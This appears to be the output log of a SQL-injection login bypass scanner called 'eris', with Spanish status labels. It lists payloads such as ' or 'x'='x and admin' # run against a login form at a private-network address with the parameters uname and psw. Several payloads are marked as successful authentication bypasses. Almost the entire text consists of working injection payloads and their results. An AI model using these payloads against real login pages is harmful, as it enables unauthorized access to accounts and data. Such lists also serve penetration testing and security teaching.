 eris
Payload Estatus
' or 'x'='x Authentication Bypass
') or ('x')=('x Nada...
')) or (('x'))=(('x Nada...
" or "x"="x Nada...
") or ("x")=("x Nada...
")) or (("x"))=(("x Nada...
or 2 like 2 Nada...
' or '1'='1 Authentication Bypass
or 1=1 Nada...
or 1=1-- Nada...
or 1=1# Nada...
or 1=1/* Nada...
admin' -- Nada...
admin' # Authentication Bypass
admin'/* Authentication Bypass
admin' or '2' LIKE '1 Authentication Bypass
admin' or 2 LIKE 2-- Nada...
admin' or 2 LIKE 2# Authentication Bypass
Realizado con exito!
URL/Puerto: http://192.168.1.139/index.php 80
Payloads File: C:\User Desktop\payloads.txt
Parametros: uname psw
scan stop
eris